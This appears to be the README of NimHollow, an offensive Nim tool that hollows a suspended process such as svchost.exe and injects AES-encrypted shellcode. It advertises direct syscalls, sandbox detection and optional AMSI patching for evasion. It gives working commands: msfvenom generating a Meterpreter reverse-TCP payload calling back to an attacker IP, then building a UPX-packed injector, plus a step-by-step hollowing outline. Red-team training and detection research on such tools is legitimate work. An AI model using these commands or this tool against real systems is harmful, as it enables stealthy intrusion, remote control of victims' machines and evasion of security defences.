Playing around with the Process Hollowing technique using Nim.
Features:
- Direct syscalls for triggering Windows Native API functions with NimlineWhispers.
- Shellcode encryption/decryption with AES in CTR mode.
- Simple sandbox detection methods from the OSEP course by @offensive-security.
- AMSI patching with @rasta-mouse's method is also inside (uncomment it for your needs).
Installation:
~$ git clone --recurse-submodules https://github.com/snovvcrash/NimHollow && cd NimHollow
~$ sudo apt install upx -y
~$ pip3 install -r requirements.txtExample:
~$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.13.13.37 LPORT=31337 EXITFUNC=thread -f raw -o shellcode.bin
~$ python3 NimHollow.py shellcode.bin -i 'C:\Windows\System32\svchost.exe' -o injector --upx --rm
~$ file injector.exe
injector.exe: PE32+ executable (console) x86-64 (stripped to external PDB), for MS Windows
~$ sudo msfconsole -qr msf.rcHelp:
usage: NimHollow.py [-h] [-i IMAGE] [-o OUTPUT] [--debug] [--upx] [--rm] shellcode_bin
positional arguments:
shellcode_bin path to the raw shellcode file
optional arguments:
-h, --help show this help message and exit
-i IMAGE, --image IMAGE
process image to hollow (default "C:\Windows\System32\svchost.exe")
-o OUTPUT, --output OUTPUT
output filename
--debug do not strip debug messages from Nim binary
--upx compress Nim binary with upx
--rm remove Nim files after compiling the binary
1. Create the target process (e.g., svchost.exe) in a suspended state.
2. Query created process to extract its base address pointer from PEB (Process Environment Block).
3. Read 8 bytes of memory (for 64-bit architecture) pointed by the image base address pointer in order to get the actual value of the image base address.
4. Read 200 bytes of the loaded EXE image and parse PE structure to get the EntryPoint address.
5. Write the shellcode to the EntryPoint address and resume thread execution.
- @ajpc500 for the NimlineWhispers project.
- @byt3bl33d3r for the OffensiveNim repository.
- @S3cur3Th1sSh1t and @chvancooten for Nim code snippets.